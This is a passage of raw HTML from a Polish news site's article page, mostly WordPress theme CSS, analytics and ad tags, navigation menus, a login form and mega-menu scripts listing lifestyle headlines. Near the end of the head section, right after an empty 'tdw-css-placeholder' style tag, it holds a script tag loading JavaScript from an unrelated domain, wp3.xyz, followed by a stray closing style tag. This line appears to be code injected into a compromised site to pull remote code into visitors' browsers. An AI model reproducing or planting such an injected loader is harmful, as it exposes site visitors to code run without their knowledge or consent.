    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-32626 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 24 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
